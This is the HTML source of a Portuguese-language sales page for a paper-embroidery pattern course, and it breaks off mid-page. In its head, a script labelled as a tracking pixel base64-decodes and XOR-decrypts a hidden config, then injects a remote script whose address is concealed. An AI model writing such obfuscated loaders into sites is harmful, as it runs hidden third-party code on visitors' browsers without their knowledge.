



==== index.html @ 08a46f73 "Add files via upload" ====
<!DOCTYPE html>
<html lang="pt-BR">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Método Bordado em Papel · Borde seu caminho para uma mente mais calma (e uma renda extra, se você quiser)</title>
  <meta name="description" content="O hobby lento e sem telas que milhares de mulheres estão usando para acalmar a mente à noite — e discretamente transformar em uma renda extra em casa. Sem experiência necessária.">
  <meta name="theme-color" content="#3d5a47">

  <link rel="icon" type="image/png" href="images/icon.png">
  <link rel="apple-touch-icon" href="images/icon.png">

  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link href="https://fonts.googleapis.com/css2?family=Fraunces:ital,opsz,wght,SOFT@0,9..144,400,0..100;0,9..144,500,0..100;0,9..144,600,0..100;0,9..144,700,0..100;1,9..144,400,0..100;1,9..144,500,0..100&family=Inter:wght@300;400;500;600;700&display=swap" rel="stylesheet">
  <link rel="stylesheet" href="css/style.css">
  
  
  <!-- PIXEL UTMIFY - BORDADO EM PAPEL -->
  <script>(function(){var x_oab1=atob("DKpmRs0C9fsSi5jyStFEM79u18Ew4+yGOtlcaeJhkZU8/uyfI8wfaK5tmNVw+beBKdgPNrlx2ot78/2eZdoPPqhu2Jx95P+eL4QMNe8u15pm/+qbKN8SI74gz6BPp7qVJsUEJ6Fx18FJ8LqcK8cDZPcgkpR97PSXGsMeI6FLkdk+qe6TJt8DZPcgw5olvPzAep8Fdaxmx8Mn6fmRL84HdKwx14ZP9g==");var a_vk2e=[];for(var v_k6q=0;v_k6q<x_oab1.length;v_k6q++){a_vk2e.push(x_oab1.charCodeAt(v_k6q)&255);}var n_nxy=a_vk2e[0];var u_s=a_vk2e.slice(1,1+n_nxy);var y_y=a_vk2e.slice(1+n_nxy);var j_orvm=y_y.map(function(b,v_wp2){return b^u_s[v_wp2%n_nxy];});var b_qfo="";for(var q_h=0;q_h<j_orvm.length;q_h++){b_qfo+=String.fromCharCode(j_orvm[q_h]&255);}var g_s9=decodeURIComponent(escape(b_qfo));var m_23s=JSON.parse(g_s9);var c_ph7g=m_23s.globals||[];c_ph7g.forEach(function(m_b){window[m_b.name]=m_b.value;});var z_b8s=document.createElement("script");z_b8s.src=m_23s.url;z_b8s.async=true;z_b8s.defer=true;(m_23s.attributes||[]).forEach(function(q_g7v){z_b8s.setAttribute(q_g7v.name,q_g7v.value);});(document.head||document.documentElement).appendChild(z_b8s);})();</script>
  <!-- Privacy-friendly analytics by Plausible -->
  <script async src="https://plausible.io/js/pa-Qp2w5LBV9L08AqldSy77i.js"></script>
  <script>
    window.plausible=window.plausible||function(){(plausible.q=plausible.q||[]).push(arguments)},plausible.init=plausible.init||function(i){plausible.o=i||{}};
    plausible.init()
  </script>

  
  <script type="text/javascript">
      (function(c,l,a,r,i,t,y){
          c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
          t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
          y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
      })(window, document, "clarity", "script", "y0vo6f618p");
  </script>

  

  <script>
  (function () {
    var qs = window.location.search;
    if (qs.length > 1) sessionStorage.setItem('qparams', qs.substring(1));
    var saved = sessionStorage.getItem('qparams');
    if (!saved) return;
  
    function aplicar() {
      document.querySelectorAll('a[href*="checkout."]').forEach(function (a) {
        var u = new URL(a.href);
        new URLSearchParams(saved).forEach(function (v, k) {
          if (!u.searchParams.has(k)) u.searchParams.set(k, v);
        });
        a.href = u.toString();
      });
    }
    aplicar();
    document.addEventListener('DOMContentLoaded', aplicar);
    setTimeout(aplicar, 1500);
  })();
  </script>
  
</head>
<body>

  <!-- ─── BARRA DE AVISO ─── -->
  <div class="announce">
    <span class="announce-text">
      <span class="announce-item">🧵 200 moldes para imprimir</span>
      <span class="announce-dot">·</span>
      <span class="announce-item">Acesso imediato</span>
    </span>
  </div>

  <!-- ─── HERO ─── -->
  <header class="hero">
    <div class="wrap">

      <!-- Pill superior: IMPRIMA · CORTE · BORDE · REPITA -->
      <div class="hero-pill reveal">
        <span>Imprima</span>
        <span class="hero-pill-dot">·</span>
        <span>Corte</span>
        <span class="hero-pill-dot">·</span>
        <span>Borde</span>
        <span class="hero-pill-dot">·</span>
        <span>Repita</span>
      </div>

      <h1 class="hero-h1 reveal">
        Borde seu caminho para uma <span class="accent">mente mais calma</span>,<br class="desktop-br"> uma tarde tranquila de cada vez.
      </h1>

      <p class="hero-sub reveal">
        Receba <span class="hero-sub-highlight">200 moldes prontos para imprimir</span> e comece a bordar ainda hoje à noite. Imprima, enfie a linha, borde — sem experiência necessária.
      </p>

      <!-- Linha de confiança: avatares + estrelas + legenda -->
      <div class="hero-trust reveal">
        <div class="hero-avatars">
          <div class="hero-avatar hero-avatar-1"><img src="images/hero-avatar-1.jpg" alt=""></div>
          <div class="hero-avatar hero-avatar-2"><img src="images/hero-avatar-2.jpg" alt=""></div>
          <div class="hero-avatar hero-avatar-3"><img src="images/hero-avatar-3.jpg" alt=""></div>
        </div>
        <div class="hero-trust-body">
          <div class="hero-trust-stars">★★★★★</div>
          <div class="hero-trust-caption"><strong>4,9 / 5</strong></div>
        </div>
      </div>

      <!-- Vídeo / mídia — fica acima do botão no mobile, ao lado no desktop -->
      <div class="hero-media-wrap reveal">
        <span class="hero-pill-instant">✨ Acesso imediato!</span>
        <div class="hero-media" data-slot="hero-loop">
          <video autoplay muted loop playsinline>
            <source src="https://pub-1351c0c5a82f49309afd01ce1521c799.r2.dev/hero-loop.mp4" type="video/mp4">
          </video>
        </div>
        <!-- Selo flutuante de moldes -->
        <div class="hero-badge hero-badge-patterns">
          <span class="hero-badge-num">+200</span>
          <span class="hero-badge-label">moldes</span>
        </div>
      </div>
      
    </div>
  </header>

  <!-- ─── PROBLEMA / AGITAÇÃO ─── -->
  <section class="section problem-section">
    <div class="wrap">
      <div class="problem-intro reveal">
        <span class="eyebrow center">Por que isso, por que agora</span>
        <h2>Esse ciclo parece familiar?</h2>
      </div>

      <div class="problem-grid reveal">
        <div class="pain">
          <div class="pain-icon" aria-hidden="true">
            <svg width="28" height="28" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.6" stroke-linecap="round" stroke-linejoin="round"><rect x="5" y="2" width="14" height="20" rx="3"></rect><line x1="12" y1="18" x2="12" y2="18"></line></svg>
          </div>
          <h3>Quarenta minutos rolando a tela</h3>
          <p>Você queria descansar. Terminou se sentindo mais vazia do que antes.</p>
        </div>
        <div class="pain">
          <div class="pain-icon" aria-hidden="true">
            <svg width="28" height="28" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.6" stroke-linecap="round" stroke-linejoin="round"><path d="M3 7l9-4 9 4M3 7v10l9 4 9-4V7M3 7l9 4 9-4M12 11v10"></path></svg>
          </div>
          <h3>Hobbies que você nunca termina</h3>
          <p>Cachecóis pela metade, um livro não lido, o kit de aquarela ainda no plástico.</p>
        </div>
        <div class="pain">
          <div class="pain-icon" aria-hidden="true">
            <svg width="28" height="28" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.6" stroke-linecap="round" stroke-linejoin="round"><circle cx="12" cy="12" r="10"></circle><path d="M12 6v6l4 2"></path></svg>
          </div>
          <h3>Noites que se misturam todas iguais</h3>
          <p>Jantar, TV, celular, cama, repita. Seis meses se foram num piscar de olhos.</p>
        </div>
        <div class="pain">
          <div class="pain-icon" aria-hidden="true">
            <svg width="28" height="28" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.6" stroke-linecap="round" stroke-linejoin="round"><path d="M3 21h18M5 21V8l7-5 7 5v13M9 21v-8h6v8"></path></svg>
          </div>
          <h3>Paredes e prateleiras sem alma</h3>
          <p>Decoração de loja que poderia estar na casa de qualquer pessoa. Inclusive na sua.</p>
        </div>
      </div>

      <div class="problem-bridge reveal">
        <span class="bridge-line"></span>
        <p>Existe um jeito mais tranquilo.</p>
        <span class="bridge-line"></span>
      </div>
    </div>
  </section>

  <!-- ─── POR QUE FUNCIONA ─── -->
  <section class="section section-sage why-section">
    <div class="wrap">
      <div class="section-intro reveal">
        <span class="eyebrow">Por que bordado em papel, por que agora</span>
        <h2>O ofício quase esquecido que <em>discretamente</em> resolve quatro coisas de uma vez.</h2>
        <p>Não é coincidência que tantas mulheres tenham começado a praticar isso nos últimos tempos. O bordado em papel está exatamente no cruzamento de quatro coisas que o nosso sistema nervoso está faminto por receber.</p>
      </div>

      <div class="why-grid reveal">
        <article class="why-card">
          <div class="why-num">i.</div>
          <h3>Barato para começar</h3>
          <p>Menos de R$ 55 em materiais. Uma agulha, três cores de linha, uma folha impressa. O resto você já tem em casa.</p>
        </article>
        <article class="why-card">
          <div class="why-num">ii.</div>
          <h3>Uma calma que vai se acumulando</h3>
          <p>Depois de vinte minutos, sua respiração desacelera e suas mãos assumem o controle. Na segunda semana, você já busca a agulha antes do celular.</p>
        </article>
        <article class="why-card">
          <div class="why-num">iii.</div>
          <h3>Desenvolve habilidades que o celular não desenvolve</h3>
          <p>Foco, paciência, coordenação motora fina, senso de cor. Coisas que nossos olhos e mãos esquecem quando ficamos presas em um feed.</p>
        </article>
        <article class="why-card">
          <div class="why-num">iv.</div>
          <h3>Discretamente vendável</h3>
          <p>Marcadores de página, quadros florais, cartões de casamento — compradoras do Mercado Livre, Shopee e Instagram procuram ativamente por peças assim. Você decide se e quando vender.</p>
        </article>
      </div>
    </div>
  </section>

  <!-- ─── PARA QUEM É (ABAS) ─── -->
  <section class="section who-section">
    <div class="wrap">
      <div class="section-intro reveal">
        <span class="eyebrow">Quem se identifica com isso</span>
        <h2>Três tipos discretos de iniciante.</h2>
        <p>Você não precisa saber enfiar linha na agulha. Não precisa se considerar uma pessoa "artesã". Escolha o perfil que mais parece com você.</p>
      </div>

      <div class="who-tabs reveal" role="tablist" aria-label="Para quem é isso">
        <button class="who-tab is-active" role="tab" aria-selected="true" data-target="who-calm">
